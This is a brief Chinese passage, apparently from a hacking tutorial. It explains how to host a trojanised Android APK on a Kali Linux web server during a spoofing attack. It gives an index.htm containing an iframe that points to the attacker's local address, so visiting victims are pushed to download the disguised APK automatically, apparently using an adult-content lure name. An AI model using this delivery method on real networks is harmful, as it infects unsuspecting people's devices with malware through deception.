 在开启欺骗之前我们先把生成的apk马丢到kaili var/www/html下,并创建一个index.htm文件内容为:<iframe src=http://192.168.0.109/ribenav.apk></iframe>,因为apk文件嘛要想直接提示下载,用iframe语句就OK了